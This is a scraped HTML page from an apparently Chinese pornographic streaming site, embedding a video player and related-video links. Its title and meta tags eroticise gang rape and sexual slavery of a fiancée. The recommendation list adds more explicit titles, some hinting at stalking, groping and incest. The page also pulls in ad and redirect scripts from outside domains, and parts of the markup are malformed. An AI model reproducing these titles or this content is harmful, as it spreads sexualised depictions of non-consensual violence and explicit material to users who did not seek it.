

--- FILE ---
content_type: text/html
request_url: http://120hh.com/play/index7069-0-0.html
body_size: 4225
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=7069;var seaplaylink="/play/index7069-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            JUR221クズ取引先の肉奴隷と化した婚約者堕ちたオフィスのマドンナ≪受付嬢≫中出し輪姦
        </title>
        <meta name="keywords" content="JUR221クズ取引先の肉奴隷と化した婚約者堕ちたオフィスのマドンナ≪受付嬢≫中出し輪姦" />
        <meta name="description" content="JUR221クズ取引先の肉奴隷と化した婚約者堕ちたオフィスのマドンナ≪受付嬢≫中出し輪姦" />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="https://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="https://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index12.html">
                    另类视频
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;JUR221クズ取引先の肉奴隷と化した婚約者堕ちたオフィスのマドンナ≪受付嬢≫中出し輪姦
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://v5.slv525627.com/20250824/hTMpFbPY/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" preload="auto" src="https://v5.slv525627.com/20250824/hTMpFbPY/index.m3u8"
                autoplay>
                    <source src="https://v5.slv525627.com/20250824/hTMpFbPY/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="https://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index5908-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250818-1/5d78d1bb331f1e2e9882436f7a831443.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                老板娘的淫荡模样
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index10478-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250915-1/85dc224f5362498bdc41001d641457ff.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                粘着跟踪者M的依赖痴汉..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index3128-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250803-1/4770509e96ea4bd0f822272249e2e892.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                右之脚.
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index15052-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251012-1/fc2b0dd2e8a431daabbf15a6bca2892c.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                素人炮友外遇 未知演员..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index27411-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251227-1/7af53a808b921aa38b75318178d4e1af.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                灰丝大奶双洞爆插
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index7350-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250828-1/fd915371d9f61c45cae3dd5445c1add8.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                折衣服.
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index11474-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250921-1/168ff1dbc012a44823c124a92d3637a6.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                从里面流出来 真正的肛..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index4567-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250811-1/24c74d5569af3e31242821ee2ba181ec.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                与童子军大师一起锻炼.
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index9669-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250910-1/75df2ef658a222b8dbd98ca9168ea200.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                邻家的青梅竹马与妈妈在..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index19460-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251108-1/91c363be7bc4b94c58165f261bc97843.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                小奶奶呀极品美少妇
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index5507-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250817-1/effc038cf01fe89822b8857a8ade2752.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                RVG232禁断介護B..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index27151-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251225-1/0558c74c837482263dfb6db2ec2b1587.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                水濑明里是一名地雷主播..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="https://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "https://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="https://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="https://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="https://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"341670e73bd047189c88ef50f9a69b41","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="https://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>